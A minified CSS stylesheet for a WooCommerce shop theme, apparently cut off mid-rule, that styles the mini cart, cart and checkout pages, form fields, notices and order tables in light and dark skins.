.cart_list:only-child{margin-bottom:0;border:0}.cart-container .cart_list a:hover{background-color:transparent}.cart-container .mini_cart_item{overflow:hidden;margin:0 0 15px;color:#535353}.cart-container .mini_cart_item:first-child{margin-top:10px}.cart-container .mini_cart_item.empty{margin-bottom:0;margin-top:0;text-align:center}.cart-container .mini_cart_item a:not(.remove){font-size:11px;font-weight:400;padding:0 30px 0 0}.cart-container .cart_list .remove{float:right;font-size:16px;color:#C3C3C3;padding:0}.cart-container .cart_list .remove:hover{color:#7F7F7F}#header .cart-container .mini_cart_item img{float:left;margin-right:15px;margin-left:0;width:60px}.cart-container .mini_cart_item .variation,.cart-container .mini_cart_item .variation p{margin:0}.cart-container .mini_cart_item .variation{overflow:hidden;border:0;padding:0}.cart-container .mini_cart_item .variation-Color{display:inline-block;padding:0;margin:0;clear:none}.cart-container .mini_cart_item .variationr:before,.cart-container .mini_cart_item .variation:after{content:none}.cart-container .cart_list .quantity{display:block}.cart-container .total .amount{float:right;font-weight:700;font-size:15px}.cart-container .total{border-bottom:1px solid #ddd;padding:0 0 15px;margin:15px 0}.cart-container .buttons{overflow:hidden;margin:0}.cart-container .buttons:before,.cart-container .buttons:after{content:" ";display:table}.cart-container .buttons:after{clear:both}.cart-container .buttons .button{width:calc(50% - 6px);float:left;padding:6px 0;margin-bottom:0;font-size:14px;font-weight:600;line-height:1.6;text-shadow:none;text-align:center;white-space:normal;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;text-transform:uppercase;box-shadow:none;border-radius:3px}.cart-container .buttons .button{background-color:#cd2122;color:#fff;padding:10px 0;-webkit-transition:background-color .2s ease-in-out;transition:background-color .2s ease-in-out}.cart-container .buttons .button.checkout{color:#242424!important;border-color:#242424;border-width:2px;background:none;padding:9px 0;border-style:solid;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out;margin-left:12px;background-color:transparent!important}.cart-container .buttons .button.checkout:hover,.cart-container .buttons .button.checkout:focus{color:#000;border-color:#000}.nav-th--dark .cart-container{background:#0A0A0A}.nav-th--dark .cart-container .cart_list{border-bottom-color:#222}.nav-th--dark .cart-container .cart_list a:hover{background-color:transparent}.nav-th--dark .cart-container .mini_cart_item{color:#ACACAC}.nav-th--dark .cart-container .cart_list .remove{color:#3C3C3C}.nav-th--dark .cart-container .cart_list .remove:hover{color:gray}.nav-th--dark .cart-container .total{border-bottom-color:#222}.nav-th--dark .cart-container .buttons .button.checkout{color:#DBDBDB!important;border-color:#DBDBDB}.nav-th--dark .cart-container .buttons .button.checkout:hover,.nav-th--dark .cart-container .buttons .button.checkout:focus{color:#fff;border-color:#fff}@media (max-height:600px){.cart-container .cart_list{max-height:180px;overflow-x:hidden}}@media (max-width:480px){.topnav--cart,.topnav--cart .topnav-drop{position:static}.topnav-drop-panel.topnav--cart-panel{right:10px;left:10px}.topnav-drop-panel-inner:after{content:none}}.woocommerce .page-title{color:#343434}.kl-skin--dark .page-title{color:#CBCBCB}.zn_sidebar .woocommerce-product-search.gensearch__form .screen-reader-text{display:none}.woocommerce .woocommerce-ordering select,.products-per-page select{padding-right:25px;height:34px;font-size:11px;font-weight:600;outline:none;border-radius:3px;border:1px solid #D9D9D9;-webkit-appearance:none;background-image:url(../../../../../../../../themes/adoro/images/select-arrow.svg);background-repeat:no-repeat;background-size:6px 12px;background-position:calc(100% - 10px) center;background-position-y:center;background-position-x:calc(100% - 10px);text-transform:uppercase;padding-left:10px;color:#909090;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}.woocommerce .woocommerce-ordering select:hover,.woocommerce .woocommerce-ordering select:focus,.products-per-page select:hover,.products-per-page select:focus{border:1px solid #bababa;color:#787878}.woocommerce .woocommerce-result-count{margin:10px 0;text-transform:uppercase;font-size:11px;font-weight:600;color:#838383}.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{margin:0 0 20px}.kl-skin--dark .woocommerce-ordering select,.kl-skin--dark .products-per-page select{border:1px solid #262626;background-image:url(../../../../../../../../themes/adoro/images/select-arrow-dark.svg);background-color:#1D1D1D}.kl-skin--dark .woocommerce-ordering select:hover,.kl-skin--dark .woocommerce-ordering select:focus,.kl-skin--dark .products-per-page select:hover,.kl-skin--dark .products-per-page select:focus{border:1px solid #454545;color:#878787}.kl-skin--dark .woocommerce-result-count{color:#7C7C7C}.woocommerce form .form-row{padding-left:0;padding-right:0}.woocommerce input.input-text,.woocommerce textarea.input-text,.woocommerce form .form-row select,.woocommerce-cart table.cart td.actions .coupon .input-text{padding:7px 10px;box-shadow:inset 2px 2px 0 0 rgba(0,0,0,.05);border-radius:3px;border:1px solid #D9D9D9;-webkit-transition:box-shadow .25s ease-in-out;transition:box-shadow .25s ease-in-out}.woocommerce input.input-text:hover,.woocommerce textarea.input-text:hover,.woocommerce form .form-row select:hover,.woocommerce input.input-text:focus,.woocommerce textarea.input-text:focus,.woocommerce form .form-row select:focus{border:1px solid #bababa;color:#787878}.woocommerce form .form-row select{height:34px}.woocommerce input.input-text,.woocommerce textarea.input-text,.woocommerce .login .input-text{border:1px solid #d8d8d8}.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid select{box-shadow:inset 3px 0 0 #e2401c}.woocommerce .woocommerce form .form-row label{font-weight:400}.form-row+fieldset{margin-top:20px}.kl-skin--dark input.input-text,.kl-skin--dark textarea.input-text,.kl-skin--dark form .form-row select,.kl-skin--dark table.cart td.actions .coupon .input-text,.kl-skin--dark-cart table.cart td.actions .coupon .input-text{box-shadow:inset 2px 2px 0 0 rgba(255,255,255,.05);border:1px solid #262626}.kl-skin--dark input.input-text:hover,.kl-skin--dark textarea.input-text:hover,.kl-skin--dark form .form-row select:hover,.kl-skin--dark input.input-text:focus,.kl-skin--dark textarea.input-text:focus,.kl-skin--dark form .form-row select:focus{border:1px solid #454545;color:#878787}.kl-skin--dark input.input-text,.kl-skin--dark textarea.input-text,.kl-skin--dark .login .input-text{border:1px solid #272727;background-color:#111}.zn-wc-pages-style2 input.input-text,.zn-wc-pages-style2 textarea.input-text,.zn-wc-pages-style2 form .form-row input.input-text,.zn-wc-pages-style2 form .form-row textarea,.zn-wc-pages-style2 form .form-row select,.woocommerce-cart.zn-wc-pages-style2 table.cart td.actions .coupon .input-text,.zn-wc-pages-style2 .woocommerce form .form-row .select2-container,.woocommerce div.product.prodpage-style3 form.cart div.quantity .qty,.woocommerce div.product.prodpage-style3 form.cart .single_variation_wrap .variations_button div.quantity .qty{height:52px;box-shadow:none}.zn-wc-pages-style2 .select2-container .select2-choice{height:52px;line-height:52px}.zn-wc-pages-style2 textarea.input-text,.zn-wc-pages-style2 form .form-row textarea{height:auto}.woocommerce .woocommerce-error,.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message,.woocommerce .woocommerce-message:before{color:#fff;line-height:30px;border-top:0}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border-left:.618em solid rgba(0,0,0,.15)}.woocommerce .woocommerce-error a:not(.button),.woocommerce .woocommerce-info a:not(.button),.woocommerce .woocommerce-message a:not(.button){color:#fff;margin-left:10px;border-bottom:1px solid rgba(255,255,255,.2)}.woocommerce .woocommerce-error a:not(.button):hover,.woocommerce .woocommerce-info a:not(.button):hover,.woocommerce .woocommerce-message a:not(.button):hover{border-color:rgba(255,255,255,.4)}.woocommerce .woocommerce-info{background-color:#A7B9C3}.woocommerce .woocommerce-error{background-color:#FAAC9B}.woocommerce .woocommerce-message{background-color:#B4D3C5}.woocommerce .woocommerce-message .button.wc-forward{background:none;color:#fff;border:1px solid rgba(255,255,255,.5)}.woocommerce .woocommerce-message .button.wc-forward:hover{background:none;color:#fff;border-color:rgba(255,255,255,.8)}.woocommerce .zn-cartpage-classic table.shop_table{border:0;border-radius:0;background-color:#fff}.woocommerce .zn-cartpage-classic table.shop_table thead{color:#fff;text-transform:uppercase;font-size:12px;border-radius:3px}.woocommerce .zn-cartpage-classic table.shop_table thead th{background-color:#ccc;color:#454545;font-weight:600}.woocommerce .zn-cartpage-classic table.shop_table thead th:first-child{border-radius:3px 0 0 0}.woocommerce .zn-cartpage-classic table.shop_table thead th:last-child{border-radius:0 3px 0 0}.woocommerce .zn-cartpage-classic table.shop_table thead th,.woocommerce .zn-cartpage-classic table.shop_table td{padding:15px}.woocommerce-cart .zn-cartpage-classic table.cart .product-remove .remove{display:inline-block;margin:0 auto}.woocommerce-cart .zn-cartpage-classic table.cart .product-thumbnail{width:52px;padding:0}.woocommerce-cart .zn-cartpage-classic table.cart .product-thumbnail img{width:42px;box-shadow:none}.woocommerce-cart #page_wrapper .zn-cartpage-classic table.cart td.actions .coupon .input-text{width:auto;height:auto;line-height:normal}@media screen and (max-width:767px){.woocommerce #page_wrapper .zn-cartpage-classic table.cart td.actions .coupon+.button{margin:30px auto 20px;display:block}}.zn-cartpage-classic .shipping-calculator-button{background-color:#D4D4D4;padding:6px 10px;border-radius:2px;line-height:1;margin-top:10px;display:inline-block}.zn-cartpage-classic .shipping-calculator-button:hover{background-color:#ccc}.kl-skin--dark .zn-cartpage-classic table.shop_table,.kl-skin--dark .zn-cartpage-classic table.shop_table{background-color:#000}.kl-skin--dark .zn-cartpage-classic table.shop_table thead,.kl-skin--dark .zn-cartpage-classic table.shop_table thead{color:#000}.kl-skin--dark .zn-cartpage-classic table.shop_table thead th,.kl-skin--dark .zn-cartpage-classic table.shop_table thead th{background-color:#333;color:#BABABA}.kl-skin--dark .zn-cartpage-classic .shipping-calculator-button,.kl-skin--dark .zn-cartpage-classic .shipping-calculator-button{background-color:#2B2B2B}.kl-skin--dark .zn-cartpage-classic .shipping-calculator-button:hover,.kl-skin--dark .zn-cartpage-classic .shipping-calculator-button:hover{background-color:#333}.woocommerce .zn-cartpage-classic .cart-collaterals .cart_totals{width:50%}.woocommerce .zn-cartpage-classic .cart-collaterals .cart_totals>h2{text-transform:uppercase;color:#888}.woocommerce .zn-cartpage-classic .cart-collaterals .cart_totals table{width:100%}.woocommerce .zn-cartpage-classic .cart-collaterals .cart_totals .order-total{background-color:#eee;font-size:16px}.woocommerce .zn-cartpage-classic .cart-collaterals .cart_totals table th{text-transform:uppercase;font-weight:600}.woocommerce .zn-cartpage-classic .cart-collaterals .cart_totals table td,.woocommerce .zn-cartpage-classic .cart-collaterals .cart_totals table th{padding:10px}.woocommerce .zn-cartpage-classic .cart-collaterals ul.products li.product .product-list-item .kw-prodimage{line-height:180px;height:180px}.woocommerce .zn-cartpage-classic .cart-collaterals .cross-sells{width:50%}.woocommerce .zn-cartpage-classic .cart-collaterals .cross-sells>h2{font-size:22px;font-weight:400;font-family:'Open Sans',sans-serif}.woocommerce .zn-cartpage-classic .wc-proceed-to-checkout{display:inline-block}.kl-skin--dark .zn-cartpage-classic .cart-collaterals .cart_totals>h2{color:#777}.kl-skin--dark .zn-cartpage-classic .cart-collaterals .cart_totals .order-total{background-color:#111}.kl-skin--dark .zn-cartpage-classic .cart-collaterals .cart_totals table td,.kl-skin--dark .zn-cartpage-classic .cart-collaterals .cart_totals table th{border-top-color:#252525}.kl-skin--dark .zn-cartpage-classic .woocommerce-checkout #payment{background:#292929}.kl-skin--dark .zn-cartpage-classic .woocommerce-checkout #payment ul.payment_methods{border-bottom:1px solid #353535}@media screen and (max-width:767px){.woocommerce .zn-cartpage-classic .cart-collaterals .cross-sells,.woocommerce .zn-cartpage-classic .cart-collaterals .cart_totals{width:100%}}.woocommerce .zn-cartpage-style2{background-color:#fff}.woocommerce .zn-cartpage-style2 table.cart{border:0;border-radius:0}.woocommerce .zn-cartpage-style2 table.cart thead{color:#fff;text-transform:uppercase;font-size:12px;border-radius:0}.woocommerce .zn-cartpage-style2 table.cart thead th{background-color:#fafafa;color:#000;font-weight:700;font-size:14px;padding-top:30px;height:90px}.woocommerce .zn-cartpage-style2 table.cart td{padding:25px}.woocommerce .zn-cartpage-style2 table.cart tr:before{content:'';display:table-cell;width:50px}.woocommerce .zn-cartpage-style2 table.cart tr:after{content:'';display:table-cell;width:50px}.woocommerce .zn-cartpage-style2 table.cart thead tr:before,.woocommerce .zn-cartpage-style2 table.cart thead tr:after{background-color:#fafafa}.woocommerce .zn-cartpage-style2 table.cart .cart_item td{padding-top:30px;padding-bottom:30px}.woocommerce .zn-cartpage-style2 table.cart .cart_item:first-child td{border-top:0}.woocommerce-cart .zn-cartpage-style2 table.cart td.product-remove .remove{display:inline-block;position:relative;margin:0 auto;width:28px;height:28px;line-height:30px;background:#f99;text-indent:-9999px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.woocommerce-cart .zn-cartpage-style2 table.cart td.product-remove .remove:hover{background:#000}.woocommerce-cart .zn-cartpage-style2 table.cart td.product-remove .remove:before,.woocommerce-cart .zn-cartpage-style2 table.cart td.product-remove .remove:after{content:'';position:absolute;top:50%;left:50%;width:12px;height:2px;background-color:#FFF;margin:-1px 0 0 -6px}.woocommerce-cart .zn-cartpage-style2 table.cart td.product-remove .remove:after{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.woocommerce-cart .zn-cartpage-style2 table.cart td.product-thumbnail{width:72px;padding-left:0;padding-right:0}.woocommerce-cart .zn-cartpage-style2 table.cart td.product-thumbnail img{width:72px;box-shadow:none;border:3px solid #edefed}.woocommerce-cart .zn-cartpage-style2 table.cart td.product-name{font-weight:700}.woocommerce-cart .zn-cartpage-style2 table.cart td.product-name .variation{font-weight:400}.woocommerce-cart .zn-cartpage-style2 table.cart td.product-price{font-size:14px}.woocommerce-cart .zn-cartpage-style2 table.cart td.product-quantity input.qty{width:100px}.woocommerce-cart .zn-cartpage-style2 table.cart td.product-subtotal{font-size:18px}.woocommerce .zn-cartpage-style2 table.cart .product-price,.woocommerce .zn-cartpage-style2 table.cart .product-quantity,.woocommerce .zn-cartpage-style2 table.cart .product-subtotal{text-align:end}.woocommerce-cart #page_wrapper .zn-cartpage-style2 table.cart td.actions{height:110px;padding-left:0;padding-right:0}.woocommerce-cart #page_wrapper .zn-cartpage-style2 table.cart td.actions .coupon .input-text{width:auto;min-width:300px;line-height:normal;color:#000;font-size:14px}.woocommerce-cart #page_wrapper .zn-cartpage-style2 table.cart td.actions .coupon .input-text:focus{border-color:#ccc}.woocommerce-cart #page_wrapper .zn-cartpage-style2 table.cart td.actions .coupon input[type="submit"]{background-color:transparent;border:2px solid #eee;color:#cccccc!important;margin-left:20px}.woocommerce-cart #page_wrapper .zn-cartpage-style2 table.cart td.actions .coupon input[type="submit"]:hover{border-color:#ccc;color:#999!important}.woocommerce-cart #page_wrapper .zn-cartpage-style2 table.cart td.actions>input.button{margin-left:20px}.woocommerce .zn-cartpage-style2 .cart-collaterals{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.woocommerce .zn-cartpage-style2 .cart-collaterals .cart_totals{width:50%;padding:70px 50px;background-color:#fafafa}.woocommerce .zn-cartpage-style2 .cart-collaterals .cart_totals:only-child{margin-left:auto}.woocommerce .zn-cartpage-style2 .cart-collaterals .cross-sells+.cart_totals{width:40%;}.woocommerce .zn-cartpage-style2 .cart-collaterals .cart_totals>h2{font-size:24px;font-weight:700;font-family:inherit;text-transform:uppercase;color:#000;margin-top:0}.woocommerce .zn-cartpage-style2 .cart-collaterals .cart_totals .shop_table{width:100%;border:0;border-radius:0}.woocommerce .zn-cartpage-style2 .cart-collaterals .cart_totals .shop_table td,.woocommerce .zn-cartpage-style2 .cart-collaterals .cart_totals .shop_table th{padding:10px}.woocommerce .zn-cartpage-style2 .cart-collaterals .cart_totals .shop_table th{text-transform:uppercase;font-weight:600;width:35%}.woocommerce .zn-cartpage-style2 .cart-collaterals .cart_totals .shop_table td{text-align:right}.woocommerce .zn-cartpage-style2 .shipping-calculator-button{background-color:transparent;padding:10px 0;width:100%;border-radius:2px;line-height:1;margin-top:20px;display:inline-block;border:2px solid #f99;color:#f99;text-transform:uppercase;font-size:12px;text-align:center}.woocommerce .zn-cartpage-style2 .shipping-calculator-button:hover{opacity:.8}.woocommerce-cart .zn-cartpage-style2 .cart-collaterals .cart_totals .shipping-calculator-form select,.woocommerce-cart .zn-cartpage-style2 .cart-collaterals .cart_totals .shipping-calculator-form input[type=text],.woocommerce-cart .zn-cartpage-style2 .cart-collaterals .cart_totals .shipping-calculator-form button[type="submit"]{box-shadow:none;margin-bottom:10px}.woocommerce-cart .zn-cartpage-style2 .cart-collaterals .cart_totals .shipping-calculator-form button[type="submit"]{width:100%}.woocommerce .zn-cartpage-style2 .cart-collaterals .cart_totals .order-total{background-color:transparent;color:#000;font-size:16px}.woocommerce-cart .zn-cartpage-style2 .wc-proceed-to-checkout a.checkout-button{display:block}@media (max-width:767px){.woocommerce-cart .zn-cartpage-style2 .wc-proceed-to-checkout a.checkout-button{white-space:inherit}}.woocommerce .zn-cartpage-style2>form{min-height:.01%;overflow-x:auto}.woocommerce .zn-cartpage-style2 .cart-collaterals .cross-sells{width:60%;padding:70px 50px}.woocommerce .zn-cartpage-style2 .cart-collaterals .cross-sells>h2{font-size:22px;font-weight:700;color:#000;margin-top:0;margin-bottom:20px}@media (max-width:991px){.woocommerce .zn-cartpage-style2 .cart-collaterals{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.woocommerce .zn-cartpage-style2 .cart-collaterals .cross-sells,.woocommerce .zn-cartpage-style2 .cart-collaterals .cart_totals,.woocommerce .zn-cartpage-style2 .cart-collaterals .cross-sells+.cart_totals{width:100%}}@media (max-width:767px){.woocommerce #page_wrapper .zn-cartpage-style2 table.cart td.actions .coupon+.button{margin:30px auto 20px;display:block}.woocommerce .cart-collaterals .cross-sells ul.products li,.woocommerce-page .cart-collaterals .cross-sells ul.products li{width:100%}.woocommerce .zn-cartpage-style2>form{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.woocommerce .zn-cartpage-style2 table.cart .cart_item td{padding:25px}.woocommerce-cart #page_wrapper .zn-cartpage-style2 table.cart td.actions{padding:25px}.woocommerce #content .zn-cartpage-style2 table.cart td.actions .coupon,.woocommerce .zn-cartpage-style2 table.cart td.actions .coupon,.woocommerce-page #content .zn-cartpage-style2 table.cart td.actions .coupon,.woocommerce-page .zn-cartpage-style2 table.cart td.actions .coupon{float:none;padding-bottom:0}.woocommerce-cart #page_wrapper .zn-cartpage-style2 table.cart td.actions .coupon input[type="submit"]{float:none;width:auto}.woocommerce-cart #page_wrapper .zn-cartpage-style2 table.cart td.actions>input.button{float:none;clear:left;width:auto;margin-top:30px;margin-left:0}}.kl-skin--dark .zn-cartpage-style2{background-color:#000}.kl-skin--dark .zn-cartpage-style2 table.cart thead{color:#000}.kl-skin--dark .zn-cartpage-style2 table.cart thead th{background-color:#131313;color:#fff}.kl-skin--dark .zn-cartpage-style2 table.cart thead tr:before,.kl-skin--dark .zn-cartpage-style2 table.cart thead tr:after{background-color:#131313}.kl-skin--dark .zn-cartpage-style2 table.cart td.product-remove .remove:hover{background:#fff}.kl-skin--dark .zn-cartpage-style2 table.cart td.product-remove .remove:before,.kl-skin--dark .zn-cartpage-style2 table.cart td.product-remove .remove:after{background-color:#000}.kl-skin--dark .zn-cartpage-style2 table.cart td.product-thumbnail img{border-color:#121012}.kl-skin--dark #page_wrapper .zn-cartpage-style2 table.cart td.actions .coupon .input-text{color:#fff}.kl-skin--dark #page_wrapper .zn-cartpage-style2 table.cart td.actions .coupon .input-text:focus{border-color:#333}.kl-skin--dark #page_wrapper .zn-cartpage-style2 table.cart td.actions .coupon input[type="submit"]{border:2px solid #111;color:#333!important}.kl-skin--dark #page_wrapper .zn-cartpage-style2 table.cart td.actions .coupon input[type="submit"]:hover{border-color:#333;color:#666666!important}.kl-skin--dark .zn-cartpage-style2 .cart-collaterals .cart_totals{background-color:#050505}.kl-skin--dark .zn-cartpage-style2 .cart-collaterals .cart_totals>h2{color:#fff}.kl-skin--dark .zn-cartpage-style2 .cart-collaterals .cart_totals .order-total{color:#fff}.kl-skin--dark .zn-cartpage-style2 .cart-collaterals .cross-sells>h2{color:#fff}.kl-skin--dark .zn-cartpage-style2 .cart-collaterals .cart_totals tr td,.kl-skin--dark .zn-cartpage-style2 .cart-collaterals .cart_totals tr th{border-top-color:#444}.zn-wc-pages-classic .checkout.woocommerce-checkout .woocommerce-shipping-fields h3{margin-top:10px}.zn-wc-pages-classic .checkout.woocommerce-checkout .woocommerce-shipping-fields h3 label{font-weight:400;display:inline-block;font-size:20px;margin-right:10px}.zn-wc-pages-classic .woocommerce-checkout-review-order .product-name{width:35%}.zn-wc-pages-classic table.shop_table tbody th,.zn-wc-pages-classic table.shop_table tfoot td,.zn-wc-pages-classic table.shop_table tfoot th{font-weight:600}.zn-wc-pages-classic table.shop_table .order-total{background-color:#eee;font-size:16px}.zn-wc-pages-classic table.woocommerce-checkout-review-order-table{border-bottom:1px solid #ccc}.kl-skin--dark.zn-wc-pages-classic table.shop_table .order-total{background-color:#111}.kl-skin--dark.zn-wc-pages-classic table.woocommerce-checkout-review-order-table{border-bottom-color:#333}.woocommerce-checkout.zn-wc-pages-style2 .woocommerce>.woocommerce-info{padding:35px 65px 25px!important;background:#fafafa;border:0;margin-top:20px!important}.woocommerce-checkout.zn-wc-pages-style2 .woocommerce>.woocommerce-info:before{display:none}.woocommerce-checkout.zn-wc-pages-style2 .woocommerce>.woocommerce-info,.woocommerce-checkout.zn-wc-pages-style2 .woocommerce>.woocommerce-info a,.woocommerce-checkout.zn-wc-pages-style2 .woocommerce>.woocommerce-info a.showcoupon,.woocommerce-checkout.zn-wc-pages-style2 .woocommerce>.woocommerce-info a.showlogin{font-size:14px;color:#000;font-weight:700}.woocommerce-checkout.zn-wc-pages-style2 .woocommerce>.woocommerce-info{text-transform:uppercase;margin-bottom:0!important}.woocommerce-checkout.zn-wc-pages-style2 .woocommerce>.woocommerce-info a.showcoupon,.woocommerce-checkout.zn-wc-pages-style2 .woocommerce>.woocommerce-info a.showlogin{text-transform:none;margin-left:30px;opacity:.4;text-decoration:underline}.woocommerce-checkout.zn-wc-pages-style2 .woocommerce>.woocommerce-info a.showcoupon:hover,.woocommerce-checkout.zn-wc-pages-style2 .woocommerce>.woocommerce-info a.showlogin:hover{opacity:1}.zn-wc-pages-style2 .woocommerce form.login{background-color:#fff;padding:45px 65px 35px;border:0;border-radius:0;margin:0}.zn-wc-pages-style2 .woocommerce form.login .button{margin-right:20px}.zn-wc-pages-style2 .woocommerce form.login label{color:#000}.zn-wc-pages-style2 .woocommerce form.login .lost_password a{opacity:.6;text-decoration:underline;}.zn-wc-pages-style2 .woocommerce form.login .lost_password a:hover{opacity:1}.zn-wc-pages-style2 .woocommerce .checkout_coupon{background-color:#fff;padding:35px 65px 35px;border:0;border-radius:0;margin:0}.zn-wc-pages-style2 .woocommerce .checkout_coupon .form-row{padding-right:0;padding-left:0}.zn-wc-pages-style2 .woocommerce .checkout_coupon .form-row-first{width:calc(75% - 20px)}.zn-wc-pages-style2 .woocommerce .checkout_coupon .form-row-last{width:25%;margin-left:20px}.zn-wc-pages-style2 .woocommerce .checkout_coupon .button{width:100%}.zn-wc-pages-style2 .woocommerce form.login label{color:#000}@media (min-width:768px) and (max-width:991px){.zn-wc-pages-style2 .woocommerce .checkout_coupon .form-row-first,.zn-wc-pages-style2 .woocommerce .checkout_coupon .form-row-last{width:48%}}@media (max-width:767px){.zn-wc-pages-style2 .woocommerce .checkout_coupon .form-row-first,.zn-wc-pages-style2 .woocommerce .checkout_coupon .form-row-last{width:100%}}.zn-wc-pages-style2 .checkout.woocommerce-checkout{background-color:#fff;padding:45px 65px 45px;margin-top:20px}.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-billing-fields h3{font-weight:900;color:#000;margin-top:0;margin-bottom:40px}.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-billing-fields label{color:#000}.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-shipping-fields h3{font-weight:700;color:#000;font-family:inherit;margin-top:0;margin-bottom:20px}.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-shipping-fields h3 label{font-weight:400;display:inline-block;font-size:20px;margin-right:10px}.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-shipping-fields label{color:#000}.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-shipping-fields .notes textarea{min-height:90px}.zn-wc-pages-style2 .checkout.woocommerce-checkout #order_review_heading{font-weight:900;color:#000;margin:40px 0 20px;padding-top:40px;position:relative}.zn-wc-pages-style2 .checkout.woocommerce-checkout #order_review_heading:before{content:'';border-top:3px solid rgba(0,0,0,.05);position:absolute;top:0;left:-65px;right:-65px}.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-checkout-review-order-table{border:0;color:#000}.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-checkout-review-order-table th{text-transform:uppercase;padding:15px 0}.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-checkout-review-order-table td{padding:15px 0;border-top:1px solid rgba(0,0,0,.05)}.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-checkout-review-order-table .product-total,.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-checkout-review-order-table .cart-subtotal td,.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-checkout-review-order-table .shipping td,.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-checkout-review-order-table .order-total td,.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-checkout-review-order-table .tax-rate td{text-align:right}.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-checkout-review-order-table .order-total{background:none}.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-checkout-review-order-table .order-total th,.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-checkout-review-order-table .order-total td{background:none;border-top:2px solid #ccc}.zn-wc-pages-style2 .checkout.woocommerce-checkout #payment{background:none;padding:0;padding-top:40px;margin-top:40px;position:relative}.zn-wc-pages-style2 .checkout.woocommerce-checkout #payment:before{content:'';border-top:3px solid rgba(0,0,0,.05);position:absolute;top:0;left:-65px;right:-65px}.zn-wc-pages-style2 .checkout.woocommerce-checkout #payment ul.payment_methods{padding:0;border-bottom:0}.zn-wc-pages-style2 .checkout.woocommerce-checkout #payment ul.payment_methods li{margin-bottom:10px}.zn-wc-pages-style2 .checkout.woocommerce-checkout #payment ul.payment_methods li label{text-transform:uppercase;color:#000}.zn-wc-pages-style2 .checkout.woocommerce-checkout #payment .payment_method_paypal .about_paypal{line-height:32px;margin-left:10px;opacity:.6}.zn-wc-pages-style2 .checkout.woocommerce-checkout #place_order{padding-left:40px;padding-right:40px}.kl-skin--dark.woocommerce-checkout.zn-wc-pages-style2 .woocommerce>.woocommerce-info{background:#050505}.kl-skin--dark.woocommerce-checkout.zn-wc-pages-style2 .woocommerce>.woocommerce-info,.kl-skin--dark.woocommerce-checkout.zn-wc-pages-style2 .woocommerce>.woocommerce-info a,.kl-skin--dark.woocommerce-checkout.zn-wc-pages-style2 .woocommerce>.woocommerce-info a.showcoupon,.kl-skin--dark.woocommerce-checkout.zn-wc-pages-style2 .woocommerce>.woocommerce-info a.showlogin{color:#fff}.kl-skin--dark.zn-wc-pages-style2 .woocommerce form.login{background-color:#000}.kl-skin--dark.zn-wc-pages-style2 .woocommerce form.login label{color:#fff}.kl-skin--dark.zn-wc-pages-style2 .woocommerce .checkout_coupon{background-color:#000}.kl-skin--dark.zn-wc-pages-style2 .woocommerce form.login label{color:#fff}.kl-skin--dark.zn-wc-pages-style2 .checkout.woocommerce-checkout{background-color:#000}.kl-skin--dark.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-billing-fields h3{color:#fff}.kl-skin--dark.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-billing-fields label{color:#fff}.kl-skin--dark.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-shipping-fields h3{color:#fff}.kl-skin--dark.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-shipping-fields label{color:#fff}.kl-skin--dark.zn-wc-pages-style2 .checkout.woocommerce-checkout #order_review_heading{color:#fff}.kl-skin--dark.zn-wc-pages-style2 .checkout.woocommerce-checkout #order_review_heading:before{border-top-color:rgba(255,255,255,.05)}.kl-skin--dark.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-checkout-review-order-table{color:#fff}.kl-skin--dark.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-checkout-review-order-table td{border-top-color:rgba(255,255,255,.05)}.kl-skin--dark.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-checkout-review-order-table .order-total th,.kl-skin--dark.zn-wc-pages-style2 .checkout.woocommerce-checkout .woocommerce-checkout-review-order-table .order-total td{border-top-color:#333}.kl-skin--dark.zn-wc-pages-style2 .checkout.woocommerce-checkout #payment:before{border-top-color:rgba(255,255,255,.05)}.kl-skin--dark.zn-wc-pages-style2 .checkout.woocommerce-checkout #payment ul.payment_methods li label{color:#fff}.kl-skin--dark.zn-wc-pages-style2 .checkout.woocommerce-checkout #payment ul.payment_methods .payment_box{background-color:#202321;color:#999}.kl-skin--dark.zn-wc-pages-style2 .checkout.woocommerce-checkout #payment ul.payment_methods .payment_box:before{border-bottom-color:#202321}.woocommerce table.my_account_orders th.order-total,.woocommerce table.my_account_orders td.order-total{background-color:#ccc;font-size:13px}.woocommerce table.my_account_orders td.order-total{background-color:transparent}.woocommerce 